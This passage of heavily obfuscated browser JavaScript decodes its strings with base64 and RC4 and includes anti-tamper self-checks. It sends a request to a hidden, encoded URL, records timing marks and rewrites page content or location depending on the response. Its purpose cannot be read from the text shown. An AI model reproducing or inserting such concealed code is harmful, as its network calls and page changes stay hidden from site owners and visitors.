x34\x55\x3d','\x77\x37\x2f\x44\x6b\x4d\x4b\x35\x4f\x63\x4f\x32\x41\x51\x3d\x3d','\x47\x63\x4b\x42\x51\x73\x4b\x4e\x4e\x55\x31\x39\x43\x4d\x4f\x6b\x4b\x38\x4b\x6d\x77\x37\x42\x31\x42\x4d\x4f\x46\x77\x36\x55\x74\x77\x6f\x51\x31','\x44\x58\x6c\x46','\x4c\x69\x62\x43\x71\x41\x76\x44\x75\x46\x38\x3d','\x77\x36\x7a\x44\x76\x63\x4f\x6f\x77\x70\x34\x72\x77\x71\x6e\x44\x76\x53\x6a\x43\x73\x6c\x4d\x59','\x77\x35\x50\x44\x75\x38\x4b\x78\x49\x4d\x4f\x7a\x46\x78\x50\x44\x68\x38\x4f\x4e\x77\x35\x62\x43\x73\x41\x52\x6e\x48\x63\x4b\x63\x77\x70\x5a\x78\x43\x45\x49\x53\x77\x70\x73\x46\x77\x72\x4c\x44\x73\x4d\x4b\x57\x77\x36\x55\x4f\x50\x51\x58\x43\x72\x69\x56\x49','\x77\x70\x52\x56\x49\x54\x2f\x43\x67\x6a\x39\x2b\x44\x51\x3d\x3d','\x65\x38\x4b\x50\x77\x70\x37\x43\x72\x38\x4b\x49\x41\x73\x4f\x2b\x59\x41\x3d\x3d','\x49\x51\x7a\x43\x6c\x63\x4f\x37\x4f\x4d\x4f\x77','\x5a\x4d\x4f\x73\x54\x51\x3d\x3d','\x58\x38\x4b\x57\x47\x77\x3d\x3d','\x77\x35\x72\x43\x67\x43\x4c\x44\x76\x77\x3d\x3d','\x49\x6c\x64\x6d\x77\x34\x50\x43\x6d\x55\x5a\x55','\x63\x77\x44\x43\x6c\x38\x4f\x33\x4f\x4d\x4f\x6b\x48\x4d\x4b\x35\x77\x70\x6a\x44\x71\x38\x4f\x71\x77\x37\x34\x3d','\x65\x38\x4f\x4e\x59\x38\x4b\x48\x4e\x58\x48\x43\x68\x6b\x6c\x71\x77\x72\x34\x59\x4f\x4d\x4f\x52\x77\x72\x7a\x44\x74\x48\x58\x44\x6f\x56\x73\x3d','\x5a\x38\x4b\x76\x4e\x53\x6c\x38','\x46\x51\x62\x43\x73\x41\x3d\x3d','\x77\x6f\x78\x32\x77\x70\x67\x3d','\x77\x6f\x6b\x64\x4d\x77\x77\x3d','\x66\x63\x4f\x52\x5a\x63\x4b\x4a\x4a\x58\x48\x43\x6c\x6e\x64\x47\x77\x70\x41\x53\x4f\x38\x4f\x56','\x77\x34\x6b\x38\x56\x67\x3d\x3d','\x52\x73\x4b\x52\x77\x72\x49\x3d','\x5a\x38\x4b\x78\x77\x6f\x38\x3d','\x65\x63\x4b\x72\x77\x72\x6a\x44\x76\x58\x6a\x44\x70\x41\x73\x43\x48\x38\x4b\x31\x52\x38\x4f\x76\x77\x37\x2f\x43\x6c\x38\x4f\x6c\x55\x38\x4f\x78\x77\x6f\x56\x38\x77\x35\x44\x43\x75\x58\x33\x43\x70\x73\x4b\x75\x4f\x63\x4b\x38\x77\x70\x42\x52\x77\x70\x33\x43\x72\x67\x58\x44\x72\x4d\x4b\x37\x56\x38\x4b\x62\x51\x4d\x4b\x73\x77\x37\x48\x43\x6c\x6e\x45\x3d','\x77\x35\x48\x44\x71\x73\x4b\x37','\x42\x73\x4b\x57\x4e\x77\x3d\x3d','\x77\x72\x39\x5a\x77\x6f\x49\x3d','\x57\x38\x4b\x53\x4f\x41\x3d\x3d','\x64\x4d\x4f\x67\x77\x34\x41\x30','\x42\x38\x4b\x66\x77\x36\x44\x43\x6b\x63\x4b\x59\x77\x72\x41\x31\x42\x53\x4a\x65\x66\x6b\x4c\x44\x75\x43\x37\x43\x76\x31\x6e\x44\x72\x31\x42\x61\x77\x36\x72\x44\x67\x73\x4b\x44','\x58\x42\x68\x5a\x77\x72\x62\x44\x75\x51\x3d\x3d','\x49\x46\x4a\x7a','\x58\x53\x46\x4a\x77\x72\x52\x61\x53\x41\x52\x51\x77\x71\x4e\x43\x57\x38\x4b\x37\x77\x72\x72\x44\x6a\x38\x4b\x69\x4e\x4d\x4b\x4b\x53\x6d\x4e\x47\x4d\x79\x44\x43\x76\x38\x4f\x38\x4b\x78\x76\x43\x6c\x38\x4f\x69\x77\x37\x58\x43\x6a\x68\x55\x30\x63\x47\x76\x44\x6a\x4d\x4f\x4d\x42\x78\x68\x39\x41\x31\x76\x43\x6a\x63\x4b\x43\x61\x63\x4f\x54\x77\x70\x64\x68\x77\x36\x4a\x38\x77\x71\x49\x54\x77\x37\x76\x43\x73\x78\x59\x48\x77\x71\x38\x68\x44\x73\x4f\x54\x63\x63\x4b\x44\x77\x35\x48\x43\x67\x77\x59\x66\x50\x67\x3d\x3d','\x59\x4d\x4b\x4a\x77\x70\x50\x43\x71\x73\x4b\x54\x48\x41\x3d\x3d','\x63\x73\x4b\x6a\x77\x6f\x77\x3d','\x77\x36\x2f\x44\x74\x4d\x4b\x75','\x50\x38\x4b\x68\x77\x35\x51\x3d','\x77\x34\x35\x36\x58\x51\x3d\x3d','\x77\x35\x2f\x43\x73\x42\x4d\x3d','\x63\x63\x4b\x6f\x77\x6f\x63\x3d','\x57\x78\x64\x38','\x63\x6a\x31\x43','\x77\x72\x72\x44\x67\x38\x4f\x63','\x4c\x58\x76\x44\x73\x67\x3d\x3d','\x77\x35\x54\x43\x6d\x78\x34\x3d','\x49\x42\x77\x6e','\x56\x63\x4f\x76\x55\x77\x3d\x3d','\x77\x72\x76\x43\x6c\x46\x35\x5a\x4f\x73\x4b\x4a\x44\x73\x4b\x49','\x77\x72\x54\x44\x6d\x4d\x4f\x67\x50\x41\x3d\x3d','\x62\x30\x4e\x74\x77\x72\x54\x44\x74\x73\x4b\x6b\x4a\x41\x3d\x3d','\x45\x78\x67\x6d\x77\x37\x62\x44\x68\x67\x3d\x3d','\x52\x4d\x4b\x37\x63\x57\x58\x43\x72\x47\x74\x77\x51\x67\x50\x43\x73\x4d\x4b\x75','\x62\x63\x4f\x54\x62\x4d\x4b\x42\x4a\x51\x3d\x3d','\x58\x41\x31\x62\x77\x72\x73\x3d','\x77\x36\x59\x4c\x4a\x63\x4b\x35','\x77\x34\x5a\x38\x77\x35\x77\x3d','\x55\x55\x39\x32','\x63\x4d\x4f\x73\x77\x6f\x66\x43\x6f\x7a\x51\x5a\x77\x6f\x78\x2b\x77\x37\x48\x44\x76\x38\x4f\x43\x48\x38\x4b\x31\x43\x4d\x4b\x66\x77\x70\x54\x44\x76\x33\x70\x6a\x61\x63\x4f\x57\x77\x35\x77\x67\x4a\x67\x66\x43\x73\x53\x42\x64\x49\x73\x4b\x4e','\x77\x37\x48\x43\x6a\x79\x50\x44\x74\x4d\x4b\x36\x43\x73\x4b\x2b\x5a\x51\x3d\x3d','\x77\x70\x46\x4a\x43\x7a\x50\x43\x68\x6a\x4e\x6a\x46\x56\x51\x65\x4b\x57\x58\x44\x6a\x73\x4f\x48\x43\x73\x4f\x67\x77\x6f\x52\x76\x77\x34\x73\x3d','\x53\x31\x76\x43\x74\x67\x3d\x3d','\x49\x6a\x4c\x44\x74\x51\x3d\x3d'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x9a887d={'\x65\x43\x71':function _0x3a52e2(_0x1a510a,_0x5e38aa){return _0x1a510a+_0x5e38aa;},'\x63\x50\x76':function _0x14ae38(_0x2e9f7a,_0x11846e){return _0x2e9f7a-_0x11846e;},'\x44\x44\x69':function _0x4d4c8a(_0x1e2e1d,_0x5522a8){return _0x1e2e1d+_0x5522a8;},'\x4e\x65\x4c':function _0x38936f(_0x4d0805,_0x4211fe){return _0x4d0805(_0x4211fe);},'\x41\x51\x45':function _0x1fefc5(_0x34261d,_0x3733fd){return _0x34261d+_0x3733fd;},'\x44\x4b\x56':function _0x232a9d(_0x14f7e4){return _0x14f7e4();},'\x4a\x7a\x48':function _0xa10fd8(_0x3161a4,_0x37b85a){return _0x3161a4+_0x37b85a;},'\x6c\x73\x78':function _0x45a57b(_0x4ed94c,_0x2061af){return _0x4ed94c-_0x2061af;},'\x73\x68\x57':function _0x4b922c(_0x533c29,_0x20fbde){return _0x533c29-_0x20fbde;},'\x4b\x4c\x53':function _0x7bb5c8(_0x5d4f34,_0xfba7fb){return _0x5d4f34==_0xfba7fb;},'\x59\x69\x6f':function _0x105abb(_0x520cb6,_0x9445a1){return _0x520cb6+_0x9445a1;},'\x41\x55\x6a':function _0x50106f(_0x148cce,_0x5e651d){return _0x148cce-_0x5e651d;},'\x50\x4c\x55':function _0x42d1b2(_0x358f82,_0x3ac96a){return _0x358f82-_0x3ac96a;}};var _0x1af435=_0x42d7('0x0', '\x50\x47\x41\x28')[_0x42d7('0x1', '\x21\x26\x4d\x4c')]('\x7c'),_0x4c2743=0x0;while(!![]){switch(_0x1af435[_0x4c2743++]){case'\x30':var _0x534f42=_0x42d7('0x3', '\x52\xd6\x94\x11\x0d\xca\x0f\x72');continue;case'\x31':var _0x4643f0=this[_0x42d7('0x4', '\x21\x34\x42\x58')];continue;case'\x32':var _0x3c437d={'\x46\x6f\x49':function _0x24b0e7(_0xafc0f0,_0x3cba43){return _0x9a887d[_0x42d7('0x5', '\x21\x34\x42\x58')](_0xafc0f0,_0x3cba43);},'\x6e\x64\x45':function _0x50495b(_0x3408a9,_0x49f63b){return _0x9a887d[_0x42d7('0x6', '\x6e\x56\x33\x5e')](_0x3408a9,_0x49f63b);},'\x70\x51\x72':function _0x34a5a1(_0x4debc6,_0x1bd5d4){return _0x9a887d[_0x42d7('0x7', '\x66\x28\x4d\x78')](_0x4debc6,_0x1bd5d4);},'\x54\x6c\x56':function _0x151584(_0x3031aa,_0x289252){return _0x9a887d[_0x42d7('0x8', '\x5a\x4c\x54\x70')](_0x3031aa,_0x289252);},'\x54\x48\x76':function _0xc86e22(_0x831cb1,_0xb1dcc4){return _0x9a887d[_0x42d7('0x9', '\x69\x75\x4c\x5b')](_0x831cb1,_0xb1dcc4);},'\x48\x4b\x57':function _0x3ccc68(_0x617b84){return _0x9a887d[_0x42d7('0xa', '\x50\x47\x41\x28')](_0x617b84);},'\x58\x43\x4f':function _0x506492(_0x4a62d2,_0x5cf67a){return _0x9a887d[_0x42d7('0xb', '\x63\x31\x21\x58')](_0x4a62d2,_0x5cf67a);},'\x66\x45\x72':function _0x32fc61(_0x542310,_0x162632){return _0x9a887d[_0x42d7('0xc', '\x63\x31\x21\x58')](_0x542310,_0x162632);},'\x51\x6e\x6a':function _0x58aaef(_0x2aecc3,_0x4ec0bf){return _0x9a887d[_0x42d7('0xd', '\x37\x64\x70\x35')](_0x2aecc3,_0x4ec0bf);},'\x4a\x45\x73':function _0x4ad50a(_0x43ee15,_0x34e6c3){return _0x9a887d[_0x42d7('0xe', '\x6a\x45\x47\x52')](_0x43ee15,_0x34e6c3);},'\x4c\x4e\x59':function _0x3f7ccd(_0x25a4a9,_0x36307d){return _0x9a887d[_0x42d7('0xf', '\x69\x75\x4c\x5b')](_0x25a4a9,_0x36307d);},'\x43\x47\x6a':function _0x1405e5(_0x132199,_0x7105d4){return _0x9a887d[_0x42d7('0x10', '\x7a\x31\x41\x47')](_0x132199,_0x7105d4);},'\x79\x62\x6c':function _0x181d23(_0x5d0a6d,_0x496bd2){return _0x9a887d[_0x42d7('0x11', '\x6e\x55\x4e\x43')](_0x5d0a6d,_0x496bd2);}};continue;case'\x33':var _0x328189=_0x4643f0[_0x42d7('0x12', '\x39\x21\x6b\x43')];continue;case'\x34':var _0x4ceba8;continue;case'\x35':var _0x147481=new _0x4643f0[_0x42d7('0x13', '\x37\x64\x70\x35')]()[_0x42d7('0x14', '\x26\x21\x30\x47')]();continue;case'\x36':var _0x5e0a6c=new _0x4643f0[_0x42d7('0x15', '\x43\x26\x51\x50')](0x3);continue;case'\x37':try{var _0x187bee=_0x42d7('0x16', '\x61\x25\x41\x56')[_0x42d7('0x17', '\x6e\x55\x4e\x43')]('\x7c'),_0x260db4=0x0;while(!![]){switch(_0x187bee[_0x260db4++]){case'\x30':_0x4ceba8[_0x42d7('0x18', '\x21\x26\x4d\x4c')](null);continue;case'\x31':_0x4ceba8[_0x42d7('0x19', '\x43\x4a\x35\x62')](_0x42d7('0x1a', '\x63\x45\x6d\x6c'),_0x9a887d[_0x42d7('0x1b', '\x26\x21\x30\x47')](_0x42d7('0x1c', '\x73\x21\x58\x5a'),_0x534f42),![]);continue;case'\x32':_0x4643f0[_0x42d7('0x1d', '\x69\x75\x4c\x5b')]=function(){if(!window[_0x42d7('0x1e', '\x2a\x6f\x37\x5e')])_0x3c437d[_0x42d7('0x1f', '\x28\x6c\x55\x77')](_0x30b9d2);};continue;case'\x33':_0x5e0a6c[0x0]=_0x9a887d[_0x42d7('0x20', '\x40\x70\x29\x68')]('\x73\x3a',_0x9a887d[_0x42d7('0x21', '\x43\x4a\x35\x62')](new _0x4643f0[_0x42d7('0x22', '\x26\x21\x30\x47')]()[_0x42d7('0x23', '\x70\x72\x66\x42')](),_0x147481));continue;case'\x34':if(_0x4643f0[_0x42d7('0x24', '\x50\x47\x41\x28')]){_0x4ceba8=new _0x4643f0[_0x42d7('0x25', '\x5a\x4c\x54\x70')]();}else{_0x4ceba8=new _0x4643f0[_0x42d7('0x26', '\x6a\x45\x47\x52')](_0x42d7('0x27', '\x2a\x6f\x37\x5e'));}continue;case'\x35':_0x4ceba8[_0x42d7('0x28', '\x28\x46\x72\x4c')]=function(){switch(_0x4ceba8[_0x42d7('0x29', '\x28\x46\x72\x4c')]){case 0x0:_0x124173=_0x3c437d[_0x42d7('0x2a', '\x76\x74\x32\x6c')](_0x3c437d[_0x42d7('0x2b', '\x6e\x56\x33\x5e')](new _0x4643f0[_0x42d7('0x2c', '\x2a\x4b\x28\x34')]()[_0x42d7('0x2d', '\x43\x36\x73\x67')](),_0x147481),_0x42d7('0x2e', '\x63\x45\x6d\x6c'));break;case 0x1:_0x124173=_0x3c437d[_0x42d7('0x2f', '\x4a\x5a\x54\x33')](_0x3c437d[_0x42d7('0x30', '\x28\x6c\x55\x77')](new _0x4643f0[_0x42d7('0x31', '\x73\x21\x58\x5a')]()[_0x42d7('0x32', '\x28\x46\x72\x4c')](),_0x147481),_0x42d7('0x33', '\x5a\x4c\x54\x70'));break;case 0x2:_0x124173=_0x3c437d[_0x42d7('0x34', '\x28\x29\x66\x5a')](_0x3c437d[_0x42d7('0x35', '\x6a\x45\x47\x52')](new _0x4643f0[_0x42d7('0x2c', '\x2a\x4b\x28\x34')]()[_0x42d7('0x36', '\x24\x64\x23\x29')](),_0x147481),_0x42d7('0x37', '\x76\x74\x32\x6c'));break;case 0x3:_0x124173=_0x3c437d[_0x42d7('0x38', '\x63\x45\x6d\x6c')](_0x3c437d[_0x42d7('0x39', '\x28\x46\x72\x4c')](new _0x4643f0[_0x42d7('0x3a', '\x24\x64\x23\x29')]()[_0x42d7('0x3b', '\x58\x46\x21\x6f')](),_0x147481),_0x42d7('0x3c', '\x28\x6c\x55\x77'));break;case 0x4:_0x124173=_0x42d7('0x3d', '\x28\x29\x66\x5a');_0x5e0a6c[0x1]=_0x3c437d[_0x42d7('0x3e', '\x61\x25\x41\x56')]('\x63\x3a',_0x3c437d[_0x42d7('0x3f', '\x35\x36\x70\x5d')](new _0x4643f0[_0x42d7('0x40', '\x76\x28\x47\x4e')]()[_0x42d7('0x41', '\x43\x26\x51\x50')](),_0x147481));if(_0x3c437d[_0x42d7('0x42', '\x76\x28\x47\x4e')](_0x4ceba8[_0x42d7('0x43', '\x6e\x56\x33\x5e')],0xc8)){if(window[_0x42d7('0x44', '\x4e\x64\x48\x59')]){_0x3c437d[_0x42d7('0x45', '\x68\x78\x6d\x24')](_0x30b9d2);_0x4643f0[_0x42d7('0x46', '\x31\x6b\x52\x6e')][_0x42d7('0x47', '\x28\x46\x72\x4c')](_0x42d7('0x48', '\x6e\x56\x33\x5e'),_0x4643f0[_0x42d7('0x49', '\x2a\x6f\x37\x5e')]);}else{_0x4643f0[_0x42d7('0x4a', '\x21\x34\x42\x58')][_0x42d7('0x4b', '\x74\x54\x73\x33')]();}}break;}};continue;}break;}}catch(_0x5f1027){_0x124173+=_0x9a887d[_0x42d7('0x4c', '\x49\x71\x4c\x6b')](_0x9a887d[_0x42d7('0x4c', '\x49\x71\x4c\x6b')](_0x9a887d[_0x42d7('0x4d', '\x39\x4a\x47\x7a')](new _0x4643f0[_0x42d7('0x4e', '\x69\x75\x4c\x5b')]()[_0x42d7('0x4f', '\x68\x78\x6d\x24')](),_0x147481),_0x42d7('0x50', '\x74\x54\x73\x33')),_0x5f1027);}continue;case'\x38':var _0x21da65=_0x4643f0[_0x42d7('0x51', '\x6e\x55\x4e\x43')];continue;case'\x39':var _0x124173=_0x42d7('0x52', '\x76\x74\x32\x6c');continue;case'\x31\x30':var _0x30b9d2=function(){_0x5e0a6c[0x2]=_0x3c437d[_0x42d7('0x53', '\x74\x54\x73\x33')]('\x72\x3a',_0x3c437d[_0x42d7('0x54', '\x30\x65\x24\x41')](new _0x4643f0[_0x42d7('0x55', '\x50\x31\x56\x59')]()[_0x42d7('0x14', '\x26\x21\x30\x47')](),_0x147481));_0x328189[_0x42d7('0x56', '\x6e\x55\x4e\x43')](_0x42d7('0x57', '\x43\x36\x73\x67'))[_0x42d7('0x58', '\x50\x47\x41\x28')]=_0x3c437d[_0x42d7('0x59', '\x21\x34\x42\x58')](_0x42d7('0x5a', '\x68\x64\x53\x51'),_0x3c437d[_0x42d7('0x5b', '\x6c\x32\x56\x6d')](_0x21da65,_0x3c437d[_0x42d7('0x5c', '\x61\x25\x41\x56')](_0x3c437d[_0x42d7('0x5d', '\x6c\x32\x6e\x52')](_0x3c437d[_0x42d7('0x5e', '\x39\x4a\x47\x7a')](_0x124173,'\x20\x28'),_0x5e0a6c[_0x42d7('0x5f', '\x76\x28\x47\x4e')]()),'\x29')));};continue;}break;}}());var _0x9cc1=['\x77\x36\x37\x43\x74\x30\x73\x64\x77\x71\x73\x55\x58\x63\x4b\x6d\x77\x37\x33\x44\x75\x73\x4b\x59\x77\x6f\x33\x44\x74\x73\x4f\x77\x77\x70\x51\x3d','\x77\x72\x59\x4a\x4e\x55\x6f\x50','\x77\x71\x52\x75\x77\x72\x44\x44\x71\x38\x4b\x4a\x77\x71\x4d\x3d','\x56\x38\x4f\x51\x77\x36\x31\x33\x77\x36\x7a\x44\x6e\x55\x58\x44\x6a\x31\x6e\x43\x69\x38\x4b\x50\x77\x70\x78\x58\x77\x37\x4e\x49\x77\x70\x54\x44\x6e\x73\x4b\x62\x77\x71\x4e\x6c\x77\x35\x7a\x44\x67\x6e\x6e\x44\x6e\x63\x4f\x4c\x77\x72\x4c\x43\x67\x4d\x4f\x73\x48\x63\x4b\x4a\x77\x72\x49\x57\x51\x63\x4b\x59\x77\x37\x41\x6b\x5a\x38\x4f\x4c\x50\x45\x5a\x59\x77\x71\x44\x43\x76\x73\x4b\x52\x4d\x56\x48\x44\x72\x38\x4b\x67\x56\x63\x4b\x69\x77\x72\x7a\x44\x6d\x73\x4b\x77\x77\x70\x50\x43\x6e\x57\x68\x59\x65\x4d\x4f\x43\x4e\x4d\x4f\x65\x59\x4d\x4b\x2b\x53\x51\x3d\x3d','\x4f\x69\x30\x51','\x62\x63\x4b\x4a\x63\x46\x34\x48\x77\x71\x6f\x6c\x48\x38\x4b\x36\x77\x35\x34\x46\x77\x37\x6a\x44\x74\x73\x4b\x77\x66\x73\x4b\x4b\x41\x41\x3d\x3d','\x77\x6f\x6a\x43\x6b\x38\x4b\x4f\x41\x4d\x4b\x56','\x77\x6f\x6e\x44\x6d\x79\x66\x44\x73\x73\x4f\x32\x52\x73\x4f\x4b\x42\x73\x4b\x66\x77\x35\x30\x3d','\x77\x72\x7a\x44\x70\x4d\x4f\x36','\x77\x71\x50\x43\x6c\x4d\x4b\x71\x77\x6f\x58\x44\x6d\x52\x38\x3d','\x62\x63\x4b\x36\x4e\x77\x3d\x3d','\x77\x6f\x6e